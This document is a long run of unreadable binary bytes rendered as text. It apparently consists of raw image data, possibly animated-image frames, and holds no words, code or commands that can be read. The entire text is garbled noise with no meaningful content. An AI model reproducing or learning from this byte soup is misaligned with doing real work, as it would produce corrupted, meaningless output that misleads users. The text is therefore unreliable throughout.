�!V9yr�� �p�7Z��:�J��� {;X���Pz�X\��>��gU�VI�>P�V�JO��.���ʹ��L�p�Us����Ը~kXld���ǚFZy�j�`p�E @�\����������?��a��[Y'*K���KXZi[.�qC���+��@��[ie$�i+ZF;�l���;�<+��1`�F7G���Xo���{�� �륂����q�HR4�7�O#Gv#���ˇ曙`[��;|ç���:�Py�z2|Gk�;���>�0��A4VH\������K��ɩ$������7u!\L����O�Kv���L�)��I�tjyLu���e��0u�eP������MR�ֿ��%� .��>�Ê��ӈ�!���+qٙ�9�X6�ݒ�rs�qZ
��ZV�m+��!�[��^G���Vg�lT-�fP��="
KYy�y�y܈�'/���Xĥ��ZP�U�q-Q�BLO<�������[�Bsj�ՙ�v�������'g Mg`����>c�`' ��?�y�����	�s`�2$� ̌L���*Z�L����i@g���DƫgXxWXg`�Ҵ�-Q
fcX�>2��뼯�op0rop��j�/�ǰ;O��bU�@��j��/K��h�%�^�tŢ%Z������W���d�,�c�o�Ա��Ϋǥ����D�pp$n�4��9�U�Q0��w��u�����ϟ�]ũ
�w��s�(��90�v�;D��������/X��P�pƠg�r��RQV�؊�7t���a����zb	��x>�-���{�z2M�(+zJ�AW߬"�:r' ������팥Bض �݇���Dw������f�a�|�Ƽ�,W��7�*|�5'�G��r�9m�Zy��;աCX}�z}�M��:�佈��-97G�}9�3�s���3���=��p��jJ�`��i��fQ�(<�مd`c*r4�m=�~xĄ(����/(��k�!�H�4((�HQQ'hÎw��t��m��P�r2]rl��m�p��<M�6��K J�	X^y��v0������\�I}mD�����c^�H��4��/2.E,��Kj��;>��c9����̀�W��3�}�Cxs�]��Υ��޲,q$l.tCj���c��ST�y��燐�$�V�H`�P9�"�Q|����� >湪D���ᓩ��v"\���Pi�pe���(����yRڍ�h�4@r6fx�WԽ��Z[	]G��EK�3)��]:u���y������:Tl�>�y���BQt�gW��QA�Ex��]�w( 1�J6Cl�PiK�p>�c,�	&�=�|����m ���}R4X#��wЫ������'�ޗ������S�t�kvv�,xC	"`�@Z��nl4@s�R7�R��2)zapb(����ޠ�� c�['B��p�P&y�We#	/LSLvR��e�C�S?�8Q�1���(���'q䇝6��kg�GQ:H�:W��'	�n�֪�<e��G�O�� ��!},!h�P����-�m7{�J�k�. ��p,�>Av�4��K�+ X	N�"'Ŭ�`o��9�C܎�/����/%�,�~L�Z���j�ˢ�Fr	�	�~���}p`X��J�{���0�{�.,Q˱�Xq"@
�a�7��� E2��_��W��J�u��s�T�(L�F	ZgJ"R"��&&5N�5���d���GHQssQmm�s\\��wMZZ2����':$$��99Bo�>�qL�ۛL�v�>ohh$i4�R�NN5���HQ������"պ�'��`D�c"2k��j|�iܸ� K�܉��Q��#����*`Km�C( WaZN耸���9�\(I�h�<N��i�W8m��+V$R��̺s+�AM5k��҄���(Llv�DӷEE,�wSR�Y5@���V\qKSp�&���1�C��u#k�b�M�P������2P�WM_�ˡ#�DǬ/�������L2��	 ��Y[ԅp�'#\d�ၹ��nKϤnz���_����<0��D֡��9�F�>����kr��.�se��D������N���m4���m�5�,M`P�W��RZ��t8�j��aIq|*���Dx8����7�lj��Ƃ��(�m�`
.���>&[&2�H#	J�]�D�B���B��G�I6�	 ���F�} ��$��EǄ3�M�bg&:耄��A� vHg]LZR,����J����]JT��r3w�y%���!���V��bڏ���qG.#���x�l���_�� ��͓�.DB"��Z����X$�ir�iy��j-�#C��`��󀸖t><'�i��R�?�(�KB0��b+�523ݱU:�I���+���d�.7��4]�n�;0wr�U�
��k��R#����m4�j��� �U��Մ�!:V�	��L׌�
kA/6�,VqQ�Bh�����4h+�̐%�����po��p�j){�C�F�1�&arԚF��[D�� kk�)ț��EP���*W��|w�G�����y���x�'�m��6��"KKsD���~ox$��L�c�Nz�i�u��M�R�v����Q�ޚ�,���!-����ٕ� uz&�;�=���4� �S?����ĂA����0x�M觟���{�I���!�6��mx&'��^4��<Q��6���X��f4�]�z���'�鍡� � B��	 ��j�3�$H���<q��N�sA����m$���p��mB�Z��GD"Ԏ3)���T��1�N���:8BR!A�	B&���P�op�s�׸�y�f7K��\ 5OɣO�(y@H A(P�K�^$T�2�)q�y���)��� ,a	OË�hQ �  !�
  ,   � z  ������������PPc�c�PD�����csk����P����ks������c`}��z��z����Pl�}u��UAy���y}cA A�}�}y�Az���D}Ad||d}w�}�� �D��#/��*��a�Ç�HX��a<��0T� ?�B��� D���Ӈ��'
�ɂ��-d��J<}n8`N>�`@�\:�N��|<�(���o�:E��}���1Q>d����0jZ4}��t�P�5Af*6����E`�>��K�C>�����o�C˜���!]�ZX��J2�Q$����s����0Hο��	�v�.�O��'��߻�1#�O��Nv1l]@�9
��Ăs���	�*��}1��B��������?҅e���I����ox��Z�m�+}8�]���5��w�'Q�EA,�Df(��`O{7$�Kx]��aCq�P@�T�kOpu�t��G�FB��"!�x�z�x��Q�!�dY�2%}�(cB�0��`��cl�Qeу�=-] T�ux9H6ot�݊��bUnŔS��E�QǗⓇ��(�职.u��`2�T�kƨh!?
B���Bĩ�<�P�!fO�FJK1w��.f��RZ 0`u0Fd	@�A �]�	r���*$y2gH��sX{��	������T�^W,QGFE�:S�A�f���5��'���1D:�&��H`]�0����T0߁ �"������:�_E5q�<Rm�gb�C��H�R��Q�e�z��Ip���Μ�J�x�^���U��Ql<�r�+'�P�D-��]��g"D=A�p�a�L���5׺��G�EmЃ@}A%�L��mhs��`�s2|_#�)}�A!h�)>�����)��0g3�7:P�a��g�GY�pAܠft�H��Q3Z�������^�G�κ^��ˎ�#e��E!�O�`��+�,��#|!�O��swx��~�vK�G���]��҄���#-,O���H�"��<���Х���s�����C���b}�p�~t�S����D �@��-$��W�o�6�"�D���W,A��z"��G���)�Sħ��P���$R�sT��"���)�u���v�CY��p�!� �91TJTߵ��#&"�*�C t��h��CA�a�ѢRvT�8$ �M@�2� Byc4U�ȉ  ������#|h�|� ?�p�<�C��X���pJ ��L�!�H(�f��ZU��X" x������
�dA`�D��%k���?��4 ��HD�0�KsS$p�<�y�
�\�-Axi���`W�pD ��;0ɀ7�ud�(��O\O_�� �����0��qB!�Dp�TfBF4 ���
1{ȑ����^	��+�JW*�(I�d��3�D]ywS�#l��#�h4z-�"z���'��������޴1ςB�`�P�fǘ�4
�g��?d4d	�d H5�[�4�+��Fn�@�K�N�\F숇5�6�y��,@@v�-6��4�Պ5�0��GP��$�<	h���BN'+�Xb�	U�9	�t��U�O�q� y�ábҒm�-�=��,�	ⱂ ��W��U��3�@	�͟�?%�P�)N�nEJmx�:��r�C�MI;���m���m��1�54�?w�����?�A ���V)���	-�Y|��
@����7=[�����EdD�z����Gm�8]�ְ@0�@X��Ź4�~�ځyi��̬��� �2�!�@�B;�BA�l�$@�$ǒ�D��  �~�2��G�A���A(I0�`�A@ Q��KCHc@B��5��9�&���iO��d�����d��"�����z�μé�b�e� ��d��e�<�p�B�Ըh�ф:���de���Y晵�5� \`�X ��s!��R��=u@\ۿ�CЭ��l>�!
k �b;}�fa�����+݉x���f�����sp݄=Kw�Z�l,=���r��c�=J)��t=(��(�*�Da�0��� �`�j�� �31�P���$��;�J��3썁���sFr\Zn�H�����6�j ���d�W���b�[M�>�����D<���x��F��,�#�������]�C�nr���覵[�;kAO��k4����%��}�Tif]����G0� ��6?�..Xj1����q�]^�~�.��ٹ�`% 8�g#0�G�[�(i�Hf~$c˸=ԱK�8 S�$����CC��9���M�BmBǪ7'�� �
:�<���d�S@=�g���ৱhw���v�4P�&� �?����n�?|T�#��{�����m8�>6�q5Y�&*]` 0kp�j�d3�}$ BW��}��O.��V �&�D�� _����wI
3��4c�pm@T*63���P��p��4T� z�Հ��`�:@�s��`�k�0vg�&��$�4 h0Of�fR,�Q�T���Kst��\ w
ţj!c
1g��t��`]63N?E .�yK�cD��#p]Z���k�e���4�R����f��3*$�~'�Lt�Tk@��tS�$Qgta�6�S^2"wk<�`M }.Јp�Z��b�I6gf�n��k.p" N@i�L��^���pe�0R��+�\q� fHHxh�HF�}�|w�}�Fj�plE^�'�}w�kBZ @zj�.`�����os�eR�3A���7t�䐺@�df4D\P$8�AE�n�%KMf]�v7��6֥�v�#�c�(��g  �g�U�4��&0sUL �sip�%L� U��ńt�$@d o�p�scS�S��kv6h-dV�9Pvs'2��.�x6���'�xp����n5k:�`�!&P�]8G��^� ��F�o�s�0�4c�㊍�P�]�&��V3NZ�]�4���Zm��&w�Q(�.����9�B���y):� ��9�. Np:��(CI��)�VU�D[� J �iU%�tqk�
f�:Q�: �&p��W�E^V3��Ǜ��'P��E k��o���8�������`��9P� *�Y����	��"�K���Ω�R�~�d����X�� K
PW�)>)�%�-�ih�G: ��%���p|���h�������u)��}XrI�ș�*�)�C�3R� ш�&@�g�I�VY*c�w�K�gVE� M�����u>�X$nWg%'�� p��ـc7�pXZ�;�@�|	�'`�<�{���4@"��P��:��5�V�ՙU�2Q�_ToV7[Y �G0��v�>�M�uzn�N]'}�n��gw���(7�~:$��@Z�r*|�}`��J���ڨZ�L��:��@�����(0���Њ^���D \m@;e��IA��m%K�6N�5.���yg#0��c����"@ ���J>��j0�6�y�:�j��ʜ֊�������& �`0 �T0Vc �����f��u)�ɦ���6c���k1�H�ǈ�����4�|*DJ����I�|� cw��� *����	�!���GjhT�q.�X<Z$ D��8Y07Q��j>�VV#  ��I�M�LK�SR��.0��G����
˨ ۜ��[˜�gVoH��e�i��]�R@��)}��|b~��6�W�]?H��fO:��+GK9�	I6��y6ʛ:@�V+Ϊ�ɩ�J�)�k��7��.b3\P �����i@�K�.	r`���V�D�"�H  �F����`��;h����b���I���:�����*\�L�*��e$��m��J�i��-� �먹��[Z�v��H�h��[���������RhyJ�������;��IYk��,~� s�iF2���Զ�K9p�Ȧw���A�@��D�Z,���	�;;6ʗ����*��	��[$�C�1���|R�R0�^UI.Z�3
Hj�S�ۯ�&T���� l��K��6˚�Y��[�K��ٟ�iÎ:�8l;Zx�m�U4���4cQ�if� ��z��;��w�nx6o��|�P����wƳȺ�J��[��;�˻#P��˫�Â@�e��i���Ъl��;
D��� �ɤ0kR� @,z@�:@�uJ����Bpϻ\��+��������[�L��{ڈU��� �oy�@��W͊��h��xL0u�s�� ���dfΚ��`z`z ����8f5?���l�4]���ɧ���D��D��6�����>	̾���hM�A
��
�iШ��Ʃ��g�,v{L;i���|�� �˚�eN��?������~�|�ཱྀ�?�ȼ�� ��ƸԜ�լ�;ܨ!=:p���_�ku'҂pĮ�Ί��=钮z�  ħ|�m�Ϡ����YL�����V�Չ�yo)�$���È=S����ҚJ_M��|҂�`�9g��ȴ������
�\,�>@��3]1N���R��Ќ�۟V�����_ٞ�����p�ܬ<�p�B�懧=��	V���<4�_�Q�p�x� �݀���ۿ$��K����m�V0���ԩ��4Or �}Xѽ>���,ԅ����
��Q0� E�f�@����(v�������IH��m��-��Ѩip���n^�k&��X�߇0�� �u����0����D�c���j�������y$Шj@f�L�y����zLg������zJ��eK�D�`�).�8��˴�˟>��P��F�t�3ƅ�--�r
�H0�4pؠ��(f��QҮϔ���H Mm�����iOY��)ޣ�,݇0���E͡�'��z�����i�L
˗�W�1��R�R M���O��G��q�v7Y��~���B��Bj$~XX�t�>�Ie)��AL7���`�.�w6��9v�˗#M$��I��^� SJ{<���L?�� �X���̍�k]>:B@�G�ﴐ�JgC���{]���ю��ѓ��+}���5���~q�_��F����!��#>�B�L�������pЂ���,ۻ�2/���҇�VP������{��ڊ(�u�j�Ӱ��B0������|��fs���鈎��/������&�����ͻ�}�Yh�-�H�җ��`�$KD5v�h�kOk������a�h�rx�l �ho�H�H��j>m�������`�����5?���w�a�0��L��9��
�zzU���8������S�X�� �Y�� �׮����_�	�:��  Qpѩ�N=8n�5z!B�o���.G^QMM���������#22��R$��.�:JJigG�H�s��Z�w�w�����'�BӅ�HH�������Ƭ5�&J.��ט����mQ���1K��OAE08K�+\�:�i�2T�?�:��MB�?y�h��&)�]���E�g����$_���D�S�K��xq��0�3�
�$�
�*&���(����	 rk�Lr2��EBC,_�u�&͟3H��<k��m
�OPn���J!�?��N9�*Z"��Z3�����������
a��6͛V�5T �^Ex
�
p0�]��-TaĂ'(X"�C�8�V�/w)d ��WV�ʗ���0}D1�w@�b�������3|��?C'��wր@pE$H����Ed�x�\s���'8��H�A���	�N���N�'AD�z�d201L,�:�G~�Q����`G Zv�e��� .��g�؋N���5L:Q�?�(�
�qӉm�Q��x ]2h1���Z̢ߌ�ب6F�_�eU`�@�R� ��H!���%����Σ�t���Ab���s�{2�ҍ'A���	��H'�8��"��aG,�i	v�����	���&�F������Fw_���r1G0�n�)&�}
�}z�A����� ��k�h *�t���	$@X,�Hj��k\x�l8a2�'��C�2z+���  B��������Sʐ�������_ R"��"��,2��K�	"� ���rg�^^�br�ML+m&���OQ�A~8628.K椯%/J��PC�����zZ ^�<mM��7
�����(�G[�dM�� 
����u3@ %�w�\�l�����TB� 7zL	��`��QWn�%��@Og�'q;ѹ�S��G{�D���@����Z<G�\Hb���|I����_�B���� $����[�7���� ̝4&qύ��d��놀/=Վd���?8�1N���9�@8PG������w"�� ���a�d�������}�(  ,p��bZh�$��?���Y��]����D��s@���W�sY� @��І���!�v���r�	Lf7��}(�2�CP͂�P"�������$
g1�X� M�G�1:i$����t�����@�f�@*X�k���>P0H�����;Эn��C���n�7�%���EćmUA#Ԙ�K�!��`���Hn�\vb�I� d �d �\ƿ?��'��`��1��T@#�7B0�-��G6VQ$�/�2Lc�:����ы 1!T�RPT��؇�rs��p[�a�`$�Dh�z%"
qq�>] �eZ"dg��&��FY��z���N��KР�����9P��~~���ȧ9quA�%(9W7�3w����j��������e���!z����@R�Ҡv�_BJ��B�P�rY�Ƈn.
С�f���tu���Gϔ~LȆX� !C�8�@M)wSiꔚؼ&�hJN��E�Q�j����yh"}� `&b��d��Vlp(\�\2�4TV����h�5���)& �9��u����WT�A��'���R5v����(�b������ь0N�,'�OP��uC�V�P�j�������%������g�f��C)���t�!�\�)�ɹԪ�ӥ.D]�I�i��M����B�`��ɉP�ꐊ��u)�S���Q/y3��/��:��I$��C_��`��v )yQ�������!B�BT���VN�q��c� �����Ku����_��s�S@��]v��ȏ���Sd�aB�P�)Ȁ   "p�2���s�H�HGk����xӌ��� i7E"T�V7�э���^,KF2�]W/����  (� _�e���eC���Y�4��~@�g>��:L�аX�1@
"��N��M)��Ko�a/��"�L�P��%�r>���K�V�emf�!�
Q4�AP����M;���&� ��`�4�S�Fqt7a�D�Z�{n��H�槵�Je����F_B�6�<T1.d�'C"��x�L���6�k}�S=��{�^!�-�YC�)e�P86�#� �Q��[�`�˷��s�7|KAkuQ��M%�xx�N�nvc¯��yt*��'�7�u״irt��3g�-m}<Ĭ&�v��Qh
}��`�+��ɺz�ﯟJ[c7č���]&78=^"�D�ܘQ@'�nuCT���b��.X:�7-�;��ӊ�<T���=�3��Tu#m��g�E�O���h_p�ԥ���ac���).dxAD;AF�>���$y�1���[ĉp�O1���Fg���y��1FS:G�B�lv#_��{"��E _��7}c@�ׇ�2$96
�p*��$��Ll39�eI���v#�E�xާ	�a���W���nǇ|0�Ƨ���_a ����l� !�
  ,  # � s  ���������������������c����~��������cc������D��������cl��D��������������ʆ�ˣ�P�Ǐ�Β��ݥ�ސ���Ӈҕ���������x�]�ۡ����D4P��|��r��%��$(T���*(,.tXܶA�<����˾^�3�1��5��*�G&%^�6�,��� ����2�G��
JygΡ����B�ۘPh�ي�5��$����?PS�b)P�9n�9U�hVjU�9J������4v0Y(x�
�)� cD6�`(yP��a�j���k�օ��׿���
�8� ��`&�ͪ��w��������xQN|��B���
��x�q:��bG��9����Px{[��ywry�I�
%�'s����qN��]`{3&mEm �
�[e�62�G�y��^" QG�ArTjP4u�B�W	�H�G�����gZY�`5�J�'A����9�gNr?
b�Q�@����9��<I�Sk a%�g�1`�	���T58c4�	4A����H���P��|H4Q�LG��� ���)�a՗|@^�Ѕ�͎Z���!t���n]�Q���R�B�!�B�H�G �e^F"#�+��Ic�?%��Z��A�+Z�#�5�ع���Z��e��H�(�C��衰�Zޮ�HH{8"Մ 4��DĺWf:j����cM�\s�Z�u���B`��f(�*G����Aq
���k�l
�!�h� �N�;f�/�(K���MH�\ �0m��"V��snuV�	E�l�(�l�������ö)A�ZS�a�%$�9�<����f K��!V"!�w2^���T9�^B S�P:t�<��Rx���\8�0l�!�Yq5�i��G�A�}!Wv���2�#�r֜^a� �� �ROD ��`��k>-� (���&�<5r���JQ輳,k�u�4������]���_�o:H�H
�#��h���DPi�e�,����`�E�mJ�M�T%G*���Y��u-0�A[��� ��A�4�H��8$y��.%Q��nǻ?8�.З���h�W
)���>(\hC5�U\ [f�!�%3�J'� �b��y�FA�߽h�4�}9��՚�;K	@(��x��Y��ی0�4��&0+� ���9,�V�9BdQ0�����$�h|�=L����?� �&���fw�=m�z��
!9#5 `���H��4�@����B����Z$����6@ �#,��:�G�*ҥ*�47m-}�A0 AXJe]��F�+dY-X��$?�=( Z �Ґ�&��L8�$/��6��X�21��	/���-u�5Ki
Y���2gL��	: � ~��!��(�W�~��4iA_��t ������l�C�X��j�a�Hq��ͬG�㑸�4 �sL�E?.F �Y\�x�����=��xX>h@�'� Jg�ۡ��ڹ=�򆏵�\(����Y=MS�4�!��g=.e������
M�L��2���&ճLa,��R�L���0�
4�	`)S�#��CR ~T+��dPHx�j�
����j�1iP�L��Z�������G$�H�4}y�������PH��&D�F[�?@3��FP�δȁEW�Ԁ�#!����
B>Ҙr0iF.^n:j;�Z�v*eZ��	rp`�gA�Ax�@j:��zǙ+Z�&���w7V���(�s�;��pF^~����+:%�9(��"�_`�0Fu�/�6п)ӬL��p�~�(kk@dr�W2�+""�s!��'[4��n4�bdv:Ȳ�z�.S�� t�t<Z��ĬT��S8��_�+d't���<A �. ��0������o����օ�=HI�%�(����� >0��뀫�9Z΁ 4��t�~�@X tS!�;;�� l%�6Z�]�Sn�р6 !���]"�GcDO %( �`�׶.��|f�� �ց<px���0V��=@7Ȳ��!���JA
"��Ru�'ER��i8���e���
9�j樟�4;x���z���w�9�6���Sz'��a��?��h��I����)!�=;�D�I���P(0�z	�xа w�7z���̋S��lh1�u��`� 9� �?P@�B��~!r����:8�ͽyoZµ�p�w��?����N�F��5Ȥ��yp.PO�\HG\���u�R�Q���r�H;�S}>U�7���ɽ)鳓�H=�}@{ڃ�j'���0v��}z�{߁/���U	g��
�����c��%�4���"/A?c�,_fN�	������8A�=����{����)P��ǟ�&ۯ�1�?����Tj�w�G$ jdJ%��׳x]P*��e�`��dF j�`�uB�[Z�j��mĔ`�� �'r�M0m$�t@@{��%G��c�6ng���A�{~Ww�Vk��oJp�j����#S N}2}�f� ����j$6?b>\�&n�A*']:VM0*Ȃ�G7'��L�zxXr5�P�F`=8m?���w�t��@(ޔ�"��q2SU�kpآ�f��tER�`(L��#݇M!$O]�6T5�E' S�wF��ބ�@r�Pr�ȋ��q�q�r�dv� m�(�~gw� JN��97^��`�r�G[�X`m��{�g�?N�)M��IZ0(�����m�f����cgr�	9�cD��_�P�����sN�>g\�`�s�بZ���zp:�� L��X�؏��cB�f�mmEL�g>�@�hp�����B��A�5$��O��~�@�(�;���
�%�!�3	��wzPz�gW|7���)�0y�3;��u�Ed��d�~6H�3�����5X2�Sz���Qt�X�Exo�v�'�dx�7~�Z4Oi�� Y�l�q�/x�:]�rO�X?�&�d	/T0To&r-��3���xv4�ny_V;\����@=�O��qD�AY��hNo1��D�HQ�ؘ9� Rp�l�`��Ɠn�P� �3?��opfX'�]�~疽Hv�w�疪�%s2�c~�`z����'���{�Ȉ� ��!E#�J�x-P�C����f�q�fv�iL� %3? z��BP��V��i����5��L�n.��Z�$��m�\�@`%��)���� ��@^D����i�gע�[ȘN�{'�j�f;�B9;�'�N*������>Pr�q����	{piC�O\�Q$����u8�uQ
y����U��\(z��f0���wg�Eu��R1�b!pq�W�\���Q�-��{ag�I2�T;��V8��:��+
	c���PH.�%c)���H�y�Y�%\v8j"0`O0��Y��
{�J��73)4�~-	��)s��ɞn��9Y�ʢ-�L�8����� f'jHa�g1�z����[��56��/�������z����{����gV��d;`j�d�'Y	������J�i fΊ�);�|��y�f `��&���j	+Ȯ2z!+��N6�<�i\G���u/9��PQ�J�tx���&��H�@��/��)��:	��rw許W��zq:���+2�<vԞ8��e����VQb�� ����s���kB�Sj@ɴ��r���4 �B{���$��$ $�T����u�굅����� �Y��ʭ.pR�C�4�m�o�|��D�V���@n]'r���`(�`�}��<C�@3��������Ƹ�g@� ���;i�kJй
;�j r�8�;Z㇝x�V�����M;�ݑ'WK-Kz���{nջ��rYFw�Z�Ƹ�;�
%$Y��)ҹ�UE�Mn�����@n-�rmW��	{Yfp�#- ��Qx���;w�O��ܴe1���+<���:��%�;��j#�9�;~���Xw��wf�c+�$���Ѳ2N@�	������$� �Z��ZB}ު%4䭙#7������'�K�w�z��f+�c� d �SL�1���Ё��$�{.��:��z�h���hT\�b�5�$�#��Hme�v���w뵘Z��$j ^��T5J��9�@f��QRP�V�\I\H�Ţ��wf�uT˙��\ NAq5���2���ۺ�wfv�r��r���.PGW[Č���ae5լ�,�V�+i0���e;􋢢�����"u��05���Ȏ��_�q�f�v�ƚ��Y��4�k�^~�/��H5*�TL雾J���ܩ�ѪOS�*:pd���	M@�0u�9I�z[��v;� ���1=W���E�@p�@\d�0� 0&3T� ȸͭٚ�@Ku$ғq2�lh�������l��,W��ɽ'y���A�=Ӆ@\M	��F�ni��r
�a��K�("~u2�q>Q�8�<mӯ#,��pfT�[��Q����B��HH&��!�Y`���
)��r\ �#]�H6W��%���g/)�e�E��0]y׌�SY�u*���{+�0;K�9�6�q>����밎Ё��Х�R�O�pL�El�5�،��n�+
B����fH�a~�0����hq2s�>�͸�w���ui�f�[V)�=
�M��2`�����7�gI-��Js�kC�1WJ<7���ǝ8�2`���2����t[׍J�f��ݾ=� ��]Na;����Mk�,�t��e`$z`��b�3������߬8� 5H+?��&@E�u�����'�d��MI��E�t����,FVk�_Dn���q.
��e$�P��7Y� ����];������0��6b�\���͋}iBE�fwF��ʔe��ږ�E��e��KH`Q|yojZ	j͝�{2H�%��<u���p��M�;�5g�q.F��H��&��fq�L�q`�=�8�ZP�����Z�|G�J4aN��؜H����4�Lv2�F��Y�1�R�]X�	R@mv� Cp�Jm�v\	����ű�w�fg��^>�]GXd���bV�����c~2�!�kcЊk����2��9��p�����F��nq@-�� E�"�����4�q6�� �$�
?�`}����&%��/	�;���2��!�w0�/�<e2����K����0�ahow /�L�W�]܋�e'�a��c��8>%ھ�����;ňq�E�[��� S�@�h����ݾ��#n(+�H���`gO�
=��������&��<9nÌ�%_k��
�Tar��B1S	&\��u�6m����@����� �6n�3%�0�����F�Fi�����!"���2���!f�=����Y��Tx.]�t�N�^7U��/�wGwD�� �ms{?w mHG:9H.9�:�����������44"""RR&���ss\\����ws�HHmm��:����Ś�������������s����w��.��$���ǟ����ꇈ���ޯ�����w�C'<��pN�Ç<!�T*��Yr M_��dQ #��(l(��15����a�/���\*Y���A��
7�pɔ��s�@94��=J�����Ҿ}�� JIˈ�&5]��̙"<�Q��PNLYyj�-�9����-'Nyö1"��H��S&' 2� a(��K���ד4H�M�	�G�ɬ��RV'����̤D��`�3h�{���+�`��$4��@�����Zn8�Q��I�˹7%ߡ	�e��Ϯ��i��Q��MF4!��L5�1]�$Yr�O5Q
	u�pSFabO4� @ya�zb-PI, k�9t�c�5�	g�A���G�I�9V��<����*"���@�!�c��B�9���0$N�&6D�� R�%Wm�Qk㑗�Q����f%~�DI�3��8�%jB�diDv�!��e&��4sD�Q�P@a	�E�f%4фP�d�ĦL ���av`�i1��7≘������r�
=E��)Alx!�餈@��9ׅ%c@�Z$mAD���<��["f��%��ӌ�|Y�z>j��6 $�j"Ҁ�MH��dFa�����X-A�!2���������P̠X��jȀ���(X��记���&c�Yr�F1o  klo{�hKq  !�
  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��'?/~ز�a�M`~��3D4F$��������´�
�T	��3�U~��ŦYC4��������:��5ѲQс�tB5&��.�Vs�K3D�̴��O*�]Ɯ�,(��;�A3w��?�?%(�Mw�nT�Բ�1Q��ϩ0�H�Hgi�Y΢LY_Z0���W��"�֘��ec�9Ϳ����P�dJ�ݽ�7D׹�ċ��=gM"KX�K���	[��Bs�ݑ�4\D?���b�g��Ɛi��a�Q�dW��w�k���W~u2CK��+�U�n�m��!��Nd�8"Z~@q�]@�gD]���;c ��C%�X��E� w�aQ{!Ȕ!_�(
���՜�\9�q�����c�4@���Љ�eMҀXZ�G�]��c�]�&i���JDW-��(-��Y\�d� ��j��
_��C;t���j蘱�ǐ!A�t:�ZE�qĩy��+~N��
p�p��w�XH���Tw\6�A4I�a��B��5Е
t������gzV�e/a䚞:�Wm�-���궖���I��Ŏ%)s���E�D1��D�5mmJ{H�90���I��C��r>�AaF�� �NpQF�0ʔ�����H5�0��
SC����+a�$�B���e�����n�4QT��c���ZI�Ek�EVGQ�!fH@V`�Q�Ŧ�A��P-��\���Q"Az4���u@�^��G�"`�qy�m�U�l��^!d�xX2��GN� x�k��%^�OC��a�� �B8"ق!�� ��"QD/=!sG����"�����}�����![��M�l*�<�� ���c��g��zڤ���f���^����E�N��B�q��� ����B� w���ǿ�ym�<��^#��pw�3��F6-�|�GQ��PAA����Vv87��=��^}uT��H�!�� ( >�����h���c�@�Fل���#D�0�6�� �	������i0F,U��0��E1|�Z@ �Nq|uD�o��92~�]M)0���@����7�#x�FG����O�jc ,`��=�P���T#B�y`ȥ.�6��	 f0� �����6���m2{�\^��Մ&��~ؿ�h�*J�nQ�1����`�@.!��j0Ro����@F[�~�3�'���t\Y��& �t�O >�F	4�se� ���S���װ�t���T���`��b�g��p���g&����va7 D�Y���Q��i*	Є=1�_
@\UE��v$����Q���X�ͪV���5 ��)��$����DV/���Ȓ�?Xs،f'���U3��l���-TE�������Bn�� V�*7$��m �V'�UC��<��)�8z
c�I��J��4qek.���Mt�C�͸&�{�[@P�%.<�xQȪT��>(��|`�r��U=�9]�V�T��YۈԵ�szmb���Z�2L9���1�� B�kE�A�#��~K�ZH�e� �@���Nns�*� � 6���Y$�MAC�gFx�Pn�ꕀx�B��i��@5�P[-`� %�[1�[�jcY�#h���BD�w ���� d�`��0��2����PC�yʄ�p!����� �خC��0Q�%�Qq:8`@�PqA٬ ���}38y��U�t�-G	Ѷ(p�w�M��2a�}�����w�C�-�<��4Dv�;0#bx�\�i�YfATsp�81fmg���Z8j��:k�4=ī�ۀ&�g� �l���0<܀y�  $+  �@�  >\ Ӊ��`�8��
��kf0��,}��(e˛��֐��p�:����&f=[��;�ZhWC��CP���;44� 24:� �@��m�fzk��pǾA�m��� 0fe^�ݛܣ�=Y*���nP0/"���A Zp�n������5�h�2�>D}
����hU�M0��i3 ɂPr��� @>(7���r����.̨�\�{��Q@clp�H@�.�jw��� ��=�ys@, ��k"��A����Z��pL���i �L %������  iS���Fr���u�~|�Y-���<L��L��hYU�Gx��%>�j'��9�=� t@<^�П�|{M�r� U �� "�� (7��,n��`�� &p����`Q�eH I��1�B>�GK�wW�EM0k`xoVP��VG}9pP0�|�t�c6GP(;�JM�J`~" 0h�gN�]�Jf�`c�m
 if� q�\0C�W�iC� f�&(�u)!!DtE~TEN ��]0g&�P��of ePD5c��#@T�WP2 t"�f#�(�b�M���0����(p`yi�� Pm;�0`0F1��Q�Nm��=�+!�n`�a7fyN�[A�w~5�XP�VM�us��:@�k,�yt�s�u�0Z�����Pw�$�2Hz}((�m�AЌ�����z��v q7h�w������RR���t��^Ge^��@�o+&�%�o���0���o`g�o~�o"FP�GY�$�4 ����5�dJ����6`��5{`O�qR�䈛a@��L�T��DTD5I�Z0V�9Յ=5�� E��hMi�v�^8pub�7JZ�gЇNPH���w��8���E٦ �ڶm�5v�K��c�n�CB=�L�E�XP�wb�V���wx���tU�9�|��W��f'�m�|���:9I  ���"`5�(PI��(P\�eqdgq�&ŕ��mOVm`U�tfD�,w%�3��109Ǐ�D` �'+e H�R� ���'Л0�8�.�'@��7JY�o& ��J@�$��Ĩ��7��ِ�
�h�}��z�I`�g��)���H��Z ��$�2X�r�	t	�y�� �2~.F$@`����@ɛ�2�f@�:P�. �5�Z�K� p:�{T�������W�����dQ9QpY\Ov`|�z�tsӞk����0m�;m��_t�W�y祟�qb9 �����
�Л'P����	�:Рo�І���|�GJ�H�7z� �	I�Hi��6`FR�kP���m���t=6�D�?�Mm @ �p�7��T��!2�V��p]8�;7�\�@hЩ����zvp� ЛV�%�G�g���I�N`�&Zd@h�����X=�N��rn�BW��u:�40  TA�oD��� ��G��� �w�B ��h h ��J: ��*����iP�J����J2(�x����5��z(i@O<D�3�'�����U�O��:�$ cey����DvX��X�{酳v^�
��J�J����8��z�0��Z�PP.����0H�2x��:���'UU�{J0]Q`�/P��4je���p��Ty��5?� B ����H �u&���� ������2�vk��
t59�A;RPR�~�@�m
